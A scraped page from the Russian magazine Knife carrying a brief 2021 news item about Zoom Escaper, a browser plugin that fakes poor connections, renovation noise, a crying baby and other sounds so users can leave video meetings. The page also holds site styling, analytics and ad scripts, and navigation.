input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/sabotage-meetings/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Также для саботажа можно выбрать шум ветра, лай собаки и звуки слива в туалете.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Также для саботажа можно выбрать шум ветра, лай собаки и звуки слива в туалете.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/136035-6050aa3dcac2e.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/sabotage-meetings/">
<meta property="og:title" content="Находка: сервис, который имитирует проблемы со связью, звуки ремонта и детский плач">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/136035-6050aa3dcac2e.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/sabotage-meetings/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/sabotage-meetings/"},"headline":"Находка: сервис, который имитирует проблемы со связью, звуки ремонта и детский плач","datePublished":"2021-03-16T15:53:48+03:00","dateModified":"2021-03-16T15:53:48+03:00","url":"https://knife.media/sabotage-meetings/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/136035-6050aa3dcac2e.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анастасия Плахова"}],"about":[{"name":"job"},{"name":"internet"},{"name":"humans"},{"name":"find"},{"name":"communication"},{"name":"website"}],"articleBody":"Разработчик Сэм Лавин создал плагин Zoom Escaper — для тех, кто устал от бесконечных созвонов. Теперь можно сделать вид, что у вас проблемы с интернетом или сосед слишком громко делает ремонт. Еще для саботажа можно выбрать шум ветра, лай собаки и звуки слива в туалете. Все это поможет покинуть конференцию «по уважительной причине». Лавин наглядно продемонстрировал возможности Zoom Escape и написал инструкцию, как установить плагин. https://www.youtube.com/watch?v=r_LhwsMAaAc&amp;t=96s Издание The Verge обратило особое внимание на возможности имитировать детский плач. «Если для того, чтобы избежать разговоров с коллегами, вы готовы имитировать наличие ребенка, то у вас на работе проблемы посерьезнее, чем пара нудных созвонов»"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><!-- Ошибка, объявление недоступна в данный момент из-за ограничений по расписанию/геолокации! --></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-136035">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/job/">работа</a><div class="meta"><a class="meta__item" href="https://knife.media/author/anastasiya-plaxova/" rel="author">Анастасия Плахова</a></div><div class="meta"><span class="meta__item"><time datetime="2021-03-16T15:53:48+03:00">16 марта 2021</time></span></div></div><h1 class="entry-header__title">Находка: сервис, который имитирует проблемы со связью, звуки ремонта и детский плач</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsabotage-meetings%2F&#038;title=%D0%9D%D0%B0%D1%85%D0%BE%D0%B4%D0%BA%D0%B0%3A%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9%20%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B%20%D1%81%D0%BE%20%D1%81%D0%B2%D1%8F%D0%B7%D1%8C%D1%8E%2C%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%20%D0%B8%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BF%D0%BB%D0%B0%D1%87" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsabotage-meetings%2F&#038;text=%D0%9D%D0%B0%D1%85%D0%BE%D0%B4%D0%BA%D0%B0%3A%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9%20%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B%20%D1%81%D0%BE%20%D1%81%D0%B2%D1%8F%D0%B7%D1%8C%D1%8E%2C%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%20%D0%B8%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BF%D0%BB%D0%B0%D1%87" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Разработчик Сэм Лавин создал плагин Zoom Escaper — для тех, кто устал от бесконечных созвонов. Теперь можно сделать вид, что у вас проблемы с интернетом или сосед слишком громко делает ремонт.</p>
<p>Еще для саботажа можно выбрать шум ветра, лай собаки и звуки слива в туалете. Все это поможет покинуть конференцию «по уважительной причине». Лавин наглядно продемонстрировал возможности Zoom Escape и написал <a href="https://zoomescaper.com/" rel="noopener" target="_blank">инструкцию</a>, как установить плагин.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/r_LhwsMAaAc?rel=0&#038;showinfo=0&#038;autoplay=1&#038;start=96s"><a class="embed__dummy" href="https://www.youtube.com/watch?v=r_LhwsMAaAc&#038;t=96s" target="_blank" style="background-image: url(https://img.youtube.com/vi/r_LhwsMAaAc/maxresdefault.jpg)"></a></div>
</figure>
<p>Издание The Verge <a href="https://www.theverge.com/2021/3/15/22331744/zoom-escaper-sabotage-meetings-fake-audio-problems" rel="noopener" target="_blank">обратило</a> особое внимание на возможности имитировать детский плач. <mark>«Если для того, чтобы избежать разговоров с коллегами, вы готовы имитировать наличие ребенка, то у вас на работе проблемы посерьезнее, чем пара нудных созвонов»</mark></p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/job/" rel="tag">работа</a><a href="https://knife.media/tag/internet/" rel="tag">интернет</a><a href="https://knife.media/tag/humans/" rel="tag">люди</a><a href="https://knife.media/tag/find/" rel="tag">находка</a><a href="https://knife.media/tag/communication/" rel="tag">общение</a><a href="https://knife.media/tag/website/" rel="tag">сайт</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fsabotage-meetings%2F&#038;title=%D0%9D%D0%B0%D1%85%D0%BE%D0%B4%D0%BA%D0%B0%3A%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9%20%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B%20%D1%81%D0%BE%20%D1%81%D0%B2%D1%8F%D0%B7%D1%8C%D1%8E%2C%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%20%D0%B8%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BF%D0%BB%D0%B0%D1%87" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fsabotage-meetings%2F&#038;text=%D0%9D%D0%B0%D1%85%D0%BE%D0%B4%D0%BA%D0%B0%3A%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9%20%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B%20%D1%81%D0%BE%20%D1%81%D0%B2%D1%8F%D0%B7%D1%8C%D1%8E%2C%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%20%D0%B8%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BF%D0%BB%D0%B0%D1%87" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/cinema/">кино</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-11T19:00:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/za-novogodnie-kanikuly-novyj-film-buratino-sobral-bolee-dvuh-milliardov-rublej/">За новогодние каникулы новый фильм «Буратино» собрал более двух миллиардов рублей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-11T12:05:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-vse-zhivoe-pereehalo-na-zemlyu-s-marsa/">Ученый предположил, что все живое «переехало» на Землю с Марса</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sleep/">сон</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-11T10:55:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-nedostatok-sna-vliyaet-na-prodolzhitelnost-zhizni-silnee-chem-odinochestvo-i-dieta/">Исследование: недостаток сна влияет на продолжительность жизни сильнее, чем одиночество и диета</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-10T12:40:42+03:00">10 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-sobaki-mogut-podslushivat-razgovory-hozyaev-i-zapominat-novye-slova/">Исследование: собаки могут подслушивать разговоры хозяев и запоминать новые слова</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sport/">спорт</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-10T11:05:58+03:00">10 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-desyatiminutnye-fizicheskie-uprazhneniya-pomogayut-organizmu-borotsya-s-rakom/">Ученые доказали, что десятиминутные физические упражнения помогают организму бороться с раком</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/langs/">языки</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-09T12:15:26+03:00">9 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-uznat-kak-zhiteli-raznyh-stran-podrazhayut-myaukanyu-koshek-ili-kryakanyu-utok/">Находка дня: узнать, как жители разных стран подражают мяуканью кошек или кряканью уток</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
